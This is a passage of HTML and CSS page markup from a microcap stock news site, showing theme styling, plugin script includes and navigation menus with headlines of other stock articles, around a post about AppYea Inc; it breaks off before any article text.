	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/22571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=22571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-exciting-story-of-appyea-inc-otcmkts-apyp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-exciting-story-of-appyea-inc-otcmkts-apyp%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-22571 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>The Exciting Story of AppYea Inc (OTCMKTS: APYP)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 